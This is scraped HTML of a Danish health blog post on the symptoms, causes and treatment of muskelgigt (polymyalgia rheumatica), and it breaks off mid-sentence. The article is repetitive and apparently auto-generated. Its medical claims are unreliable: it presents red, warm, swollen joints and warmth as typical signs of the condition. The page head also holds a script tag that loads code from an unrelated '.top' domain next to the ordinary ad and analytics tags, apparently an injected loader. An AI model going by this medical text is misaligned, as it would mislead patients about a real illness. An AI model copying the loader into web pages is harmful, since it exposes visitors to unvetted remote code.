.saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://drekiviking.dk/wp-content/uploads/2023/07/cropped-drekiviking.dk_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://drekiviking.dk/wp-content/uploads/2023/07/cropped-drekiviking.dk_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drekiviking.dk/wp-content/uploads/2023/07/cropped-drekiviking.dk_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://drekiviking.dk/wp-content/uploads/2023/07/cropped-drekiviking.dk_-1-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ #site-navigation {
		border-top: 1px solid rgba(0,0,0,0.1);
		border-bottom: 1px solid rgba(0,0,0,0.1);
}

button, html input[type="button"], input[type="reset"], input[type="submit"], a.button, a.button:visited {
	border-width: 1px;
	border-style: solid;
	border-color: inherit;
}

.mc4wp-form-fields input[type="email"] {
	margin-bottom: 10px;
	width: 100%;
}

.entry-meta {
	font-weight: 300;
	font-size: 13px;
}

.main-navigation:not(.toggled) li.menu-social > a,
.main-navigation:not(.toggled) li.search-item > a{
	padding: 0 10px;
}

.post-image img {
	transition: opacity 500ms;
}

.post-image img:hover {
	opacity: 0.9;
}

.no-sidebar .entry-content {
	max-width: 800px;
	margin-left: auto;
	margin-right: auto;
}

.page.no-sidebar .entry-title {
	text-align: center;
}

.top-bar .lsi-social-icons a,
.top-bar .lsi-social-icons a:focus,
.top-bar .lsi-social-icons a:active,
.top-bar .lsi-social-icons a:hover {
    background: transparent !important;
}

.top-bar .lsi-social-icons li {
	margin-bottom: 0 !important;
} /* End GeneratePress Site CSS */		</style>
			<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(94534282, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/94534282" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<meta name="google-site-verification" content="6uGuW8kD74i_z1G3Xn-2QHcGyld6g_tJRQkOvB0MqDo" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
     <script type="text/javascript" src="https://barajind.top/?te=mm4dgnddhe5ha3ddf4ytamztgy" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-2201 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade no-sidebar nav-below-header separate-containers nav-search-enabled header-aligned-center dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Hop til indhold">Hop til indhold</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://drekiviking.dk/" rel="home">
						<img  class="header-image is-logo-image" alt="Drekiviking.DK" src="https://drekiviking.dk/wp-content/uploads/2023/07/cropped-drekiviking.dk_.png" srcset="https://drekiviking.dk/wp-content/uploads/2023/07/cropped-drekiviking.dk_.png 1x, https://drekiviking.dk/wp-content/uploads/2023/07/cropped-drekiviking.dk_.png 2x" width="1063" height="487" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation nav-align-center has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<form method="get" class="search-form navigation-search" action="https://drekiviking.dk/">
					<input type="search" class="search-field" value="" name="s" title="Søg" />
				</form>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-tasty" class=" menu sf-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://drekiviking.dk/">Home</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://drekiviking.dk/category/artikler/">Artikler</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://drekiviking.dk/category/baby/">Baby</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://drekiviking.dk/category/bermthed/">Berømthed</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://drekiviking.dk/category/danmark/">Danmark</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://drekiviking.dk/category/opskrifter/">Opskrifter</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-167"><a href="https://drekiviking.dk/category/sundhed/">Sundhed</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Åbn søgefelt" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2201" class="post-2201 post type-post status-publish format-standard has-post-thumbnail hentry category-sundhed no-featured-image-padding" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Indhold">
				<h1 class="entry-title" itemprop="headline">Symptomer på muskelgigt | Kend tegnene og få hjælp til behandling</h1>		<div class="entry-meta">
			<span class="byline">Af <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://drekiviking.dk/author/emmaclausen/" title="Vis alle indlæg af Emma Clausen" rel="author" itemprop="url"><span class="author-name" itemprop="name">Emma Clausen</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Indholdsfortegnelse</p><ul class="toc_list"><li><a href="#Symptomer_paa_muskelgigt_Kend_tegnene_og_faa_hjaelp_til_behandling"><span class="toc_number toc_depth_1">1</span> Symptomer på muskelgigt Kend tegnene og få hjælp til behandling</a><ul><li><a href="#Symptomer_paa_muskelgigt"><span class="toc_number toc_depth_2">1.1</span> Symptomer på muskelgigt</a></li><li><a href="#Hvad_er_muskelgigt"><span class="toc_number toc_depth_2">1.2</span> Hvad er muskelgigt?</a><ul><li><a href="#Definition_og_aarsager"><span class="toc_number toc_depth_3">1.2.1</span> Definition og årsager</a></li></ul></li><li><a href="#Kend_tegnene_paa_muskelgigt"><span class="toc_number toc_depth_2">1.3</span> Kend tegnene på muskelgigt</a></li><li><a href="#FAQ_om_emnet_Symptomer_paa_muskelgigt_Kend_tegnene_og_faa_hjaelp_til_behandling"><span class="toc_number toc_depth_2">1.4</span> FAQ om emnet Symptomer på muskelgigt | Kend tegnene og få hjælp til behandling</a><ul><li><a href="#Hvad_er_muskelgigt-2"><span class="toc_number toc_depth_3">1.4.1</span> Hvad er muskelgigt?</a></li><li><a href="#Hvad_er_de_typiske_symptomer_paa_muskelgigt"><span class="toc_number toc_depth_3">1.4.2</span> Hvad er de typiske symptomer på muskelgigt?</a></li><li><a href="#Hvordan_behandles_muskelgigt"><span class="toc_number toc_depth_3">1.4.3</span> Hvordan behandles muskelgigt?</a></li></ul></li><li><a href="#VideoSymptomer_paa_muskelgigt_Kend_tegnene_og_faa_hjaelp_til_behandling"><span class="toc_number toc_depth_2">1.5</span> Video:Symptomer på muskelgigt Kend tegnene og få hjælp til behandling</a></li></ul></li></ul></div>
<h1><span id="Symptomer_paa_muskelgigt_Kend_tegnene_og_faa_hjaelp_til_behandling">Symptomer på muskelgigt Kend tegnene og få hjælp til behandling</span></h1>
<p><img decoding="async" src="/wp-content/uploads/2023/12/symptomer-p-muskelgigt-kend-tegnene-og-f-hjlp-t.jpg" alt="Symptomer på muskelgigt Kend tegnene og få hjælp til behandling" title="Symptomer på muskelgigt Kend tegnene og få hjælp til behandling" /></p>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/DlqIYlJr6ZQ" title="Symptomer på muskelgigt Kend tegnene og få hjælp til behandling" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Muskelgigt, også kendt som polymyalgia rheumatica (PMR), er en inflammatorisk sygdom, der primært påvirker ældre mennesker. Denne tilstand er kendetegnet ved smerter og stivhed i musklerne, især omkring skuldre, hofter og nakke.</p>
<p>En af de mest almindelige symptomer på muskelgigt er ledsmerter. Mange patienter oplever smerte og ømhed i deres led, hvilket kan gøre det svært at udføre daglige aktiviteter. Træthed er også en almindelig følgesvend til muskelgigt, da kroppen bruger meget energi på at bekæmpe inflammationen.</p>
<p>Et andet karakteristisk tegn på muskelgigt er røde led. Når betændelsen opstår, kan det medføre, at leddene bliver røde og varme at røre ved. Dette kan være smertefuldt og ubehageligt for patienten. Nedsat bevægelighed er også en almindelig konsekvens af muskelgigt. Patienter kan opleve svært ved at bevæge sig frit og smertefrit på grund af stivheden i deres muskler og led.</p>
<p>Morgenstivhed er endnu et symptom, der ofte ses hos personer med muskelgigt. Patienter kan opleve stivhed og smerter især om morgenen eller efter en periode med inaktivitet. Dette kan gøre det vanskeligt at komme i gang med dagen og udføre daglige opgaver. Hævelse kan også forekomme i de berørte områder, hvilket kan forværre smerter og ubehag.</p>
<p>Behandling af muskelgigt kan omfatte brug af antiinflammatoriske lægemidler, såsom steroider, for at lindre symptomerne. Fysioterapi og øvelser kan også være nyttige for at forbedre mobiliteten og reducere smerten. Det er vigtigt at konsultere en læge for at få en korrekt diagnose og behandlingsplan, da muskelgigt kan have lignende symptomer som andre sygdomme.</p>
<h2><span id="Symptomer_paa_muskelgigt">Symptomer på muskelgigt</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/12/symptomer-p-muskelgigt-kend-tegnene-og-f-hjlp-til_1.jpg" alt="Symptomer på muskelgigt" title="Symptomer på muskelgigt | Kend tegnene og få hjælp til behandling 1"></p>
<p>Muskelgigt, også kendt som polymyalgia rheumatica, er en inflammatorisk tilstand, der primært påvirker musklerne og leddene. Det kan forårsage en række symptomer, der kan være invaliderende og påvirke ens daglige livskvalitet.</p>
<ul>
<li><strong>Varme:</strong> En af de mest almindelige symptomer på muskelgigt er følelsen af varme i de berørte områder. Dette skyldes den inflammatoriske proces, der forekommer i musklerne og leddene.</li>
<li><strong>Stivhed:</strong> Muskelgigt kan også forårsage stivhed i musklerne og leddene, især om morgenen eller efter længere perioder med inaktivitet. Stivheden kan gøre det svært at udføre daglige aktiviteter.</li>
<li><strong>Træthed:</strong> Mange mennesker med muskelgigt oplever også en konstant følelse af træthed og udmattelse. Dette skyldes den inflammatoriske proces og kan være en af de mest invaliderende symptomer.</li>
<li><strong>Hævelse:</strong> Nogle gange kan de berørte områder også hæve op, hvilket kan være smertefuldt og begrænse bevægelsen yderligere.</li>
<li><strong>Røde led:</strong> I nogle tilfælde kan leddene blive røde og ømme. Dette skyldes den inflammatoriske proces og kan være et tydeligt tegn på muskelgigt.</li>
<li><strong>Nedsat bevægelighed:</strong> Muskelgigt kan også føre til nedsat bevægelighed i de berørte områder. Dette kan gøre det svært at udføre almindelige daglige aktiviteter, som at gå, løfte eller bære ting.</li>
<li><strong>Ledsmerter:</strong> En af de mest almindelige symptomer på muskelgigt er ledsmerter. Dette kan variere fra mild til svær smerte og kan påvirke forskellige led i kroppen.</li>
<li><strong>Smerter:</strong> Udover ledsmerter kan muskelgigt også forårsage generelle smerter i musklerne. Dette kan føles som en dyb, konstant smerte.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://drekiviking.dk/hnd-fod-mund-syge-symptomer-behandling-og/" target="_blank" rel="dofollow" class="u8805f58752e419a9e283c689c34b925f"><!-- INLINE RELATED POSTS 1/3 //--><style> .u8805f58752e419a9e283c689c34b925f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u8805f58752e419a9e283c689c34b925f:active, .u8805f58752e419a9e283c689c34b925f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8805f58752e419a9e283c689c34b925f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8805f58752e419a9e283c689c34b925f .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u8805f58752e419a9e283c689c34b925f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u8805f58752e419a9e283c689c34b925f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">LÆS MERE</span>&nbsp; <span class="postTitle">Hånd fod mund syge: symptomer, behandling og forebyggelse</span></div></a></div><p>Hvis du oplever nogen af disse symptomer, er det vigtigt at søge lægehjælp for en korrekt diagnose og behandling af muskelgigt. Din læge kan ordinere medicin eller anbefale andre behandlingsmetoder for at lindre symptomerne og forbedre din livskvalitet.</p>
<h2><span id="Hvad_er_muskelgigt">Hvad er muskelgigt?</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/12/symptomer-p-muskelgigt-kend-tegnene-og-f-hjlp-til_2.jpg" alt="Hvad er muskelgigt?" title="Symptomer på muskelgigt | Kend tegnene og få hjælp til behandling 2"></p>
<p>Muskelgigt, også kendt som polymyalgia rheumatica, er en inflammatorisk sygdom, der primært påvirker muskler og led. Det er mest almindeligt hos ældre mennesker, især dem over 50 år.</p>
<p>Muskelgigt er kendetegnet ved flere symptomer, som kan omfatte:</p>
<ul>
<li><strong>Træthed:</strong> Personer med muskelgigt kan opleve en generel følelse af træthed og udmattelse.</li>
<li><strong>Ledsmerter:</strong> Smerter i forskellige led i kroppen er et almindeligt symptom på muskelgigt.</li>
<li><strong>Stivhed:</strong> Stivhed i muskler og led, især om morgenen eller efter hvile, er også et typisk tegn på muskelgigt.</li>
<li><strong>Varme:</strong> Berørte områder kan føles varme og ømme.</li>
<li><strong>Morgenstivhed:</strong> Stivhed og smerter er ofte mest udtalt om morgenen og kan tage tid at aftage.</li>
<li><strong>Hævelse:</strong> Nogle mennesker med muskelgigt oplever hævelse i de berørte led.</li>
<li><strong>Røde led:</strong> Ledene kan blive røde og ømme.</li>
<li><strong>Nedsat bevægelighed:</strong> Muskelgigt kan medføre nedsat bevægelighed og begrænset funktion i de berørte områder.</li>
</ul>
<p>Det er vigtigt at søge lægehjælp, hvis du oplever disse symptomer, da tidlig diagnose og behandling kan hjælpe med at lindre symptomerne og forhindre komplikationer.</p>
<h3><span id="Definition_og_aarsager">Definition og årsager</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/12/symptomer-p-muskelgigt-kend-tegnene-og-f-hjlp-til_3.jpg" alt="Definition og årsager" title="Symptomer på muskelgigt | Kend tegnene og få hjælp til behandling 3"></p>
<p>Muskelgigt, også kendt som polymyalgia rheumatica (PMR), er en inflammatorisk sygdom, der primært påvirker muskler og led. Det er karakteriseret ved symptomer som træthed, stivhed, morgenstivhed, varme, røde led, nedsat bevægelighed, hævelse og smerter.</p>
<p>Årsagen til muskelgigt er endnu ukendt, men det menes at være en autoimmun sygdom, hvor kroppens eget immunsystem angriber muskler og led. Der er også en genetisk disposition, da sygdommen ofte forekommer hos personer med en familiehistorie af muskelgigt.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://drekiviking.dk/albino-menneske-fakta-symptomer-og-behandling-af/" target="_blank" rel="dofollow" class="u7228f1b66706448f2b15dbd70d79b8ec"><!-- INLINE RELATED POSTS 2/3 //--><style> .u7228f1b66706448f2b15dbd70d79b8ec { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u7228f1b66706448f2b15dbd70d79b8ec:active, .u7228f1b66706448f2b15dbd70d79b8ec:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7228f1b66706448f2b15dbd70d79b8ec { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7228f1b66706448f2b15dbd70d79b8ec .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u7228f1b66706448f2b15dbd70d79b8ec .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u7228f1b66706448f2b15dbd70d79b8ec:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">LÆS MERE</span>&nbsp; <span class="postTitle">Albino menneske: Fakta, symptomer og behandling af albinisme</span></div></a></div><p>Der er også en sammenhæng mellem muskelgigt og visse infektioner, såsom virusinfektioner eller bakterielle infektioner. Disse infektioner kan udløse immunsystemets reaktion og forårsage betændelse i muskler og led.</p>
<p>Muskelgigt forekommer oftest hos personer over 50 år, især kvinder. Det er også mere almindeligt hos personer med visse genetiske faktorer eller tidligere autoimmune lidelser.</p>
<p>Det er vigtigt at få en korrekt diagnose og behandling af muskelgigt, da ubehandlet kan det føre til alvorlige komplikationer som arteritis temporalis, der kan medføre synstab.</p>
<h2><span id="Kend_tegnene_paa_muskelgigt">Kend tegnene på muskelgigt</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/12/symptomer-p-muskelgigt-kend-tegnene-og-f-hjlp-til_4.jpg" alt="Kend tegnene på muskelgigt" title="Symptomer på muskelgigt | Kend tegnene og få hjælp til behandling 4"></p>
<p>Muskelgigt, også kendt som polymyalgia rheumatica, er en inflammatorisk tilstand, der primært påvirker muskler og led. Det er vigtigt at være opmærksom på symptomerne på muskelgigt for at kunne få den rette behandling. Her er nogle af de mest almindelige tegn på muskelgigt:</p>
<ul>
<li><strong>Træthed:</strong> Muskelgigt kan forårsage en generel følelse af træthed og udmattelse.</li>
<li><strong>Smerter:</strong> Smerter i musklerne er et af de mest fremtrædende symptomer på muskelgigt. Smerten kan være konstant eller opstå ved bevægelse.</li>
<li><strong>Varme og røde led:</strong> Hævede og varme led er også almindelige tegn på muskelgigt. Dette skyldes den inflammatoriske proces i kroppen.</li>
<li><strong>Morgenstivhed:</strong> Mange mennesker med muskelgigt oplever stivhed og smerter om morgenen. Dette kan gøre det svært at komme i gang med dagen.</li>
<li><strong>Stivhed:</strong> Generel stivhed i muskler og led er et fælles symptom på muskelgigt. Det kan gøre det svært at udføre almindelige daglige aktiviteter.</li>
<li><strong>Nedsat bevægelighed:</strong> Muskelgigt kan føre til nedsat bevægelighed i muskler og led. Dette kan påvirke ens evne til at udføre visse bevægelser og aktiviteter.</li>
<li><strong>Ledsmerter:</strong> Udover muskelsmerter kan muskelgigt også forårsage smerter i ledene.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://drekiviking.dk/collagen-piller-opdag-fordelene-ved-kollagenpiller/" target="_blank" rel="dofollow" class="u2812d4ffe2a15dc44402b920bf11b035"><!-- INLINE RELATED POSTS 3/3 //--><style> .u2812d4ffe2a15dc44402b920bf11b035 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u2812d4ffe2a15dc44402b920bf11b035:active, .u2812d4ffe2a15dc44402b920bf11b035:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2812d4ffe2a15dc44402b920bf11b035 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2812d4ffe2a15dc44402b920bf11b035 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u2812d4ffe2a15dc44402b920bf11b035 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u2812d4ffe2a15dc44402b920bf11b035:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">LÆS MERE</span>&nbsp; <span class="postTitle">Collagen piller - Opdag fordelene ved kollagenpiller til hud, hår og negle</span></div></a></div><p>Hvis du oplever nogle af disse tegn på muskelgigt, er det vigtigt at søge lægehjælp. En læge kan foretage en grundig vurdering og stille en korrekt 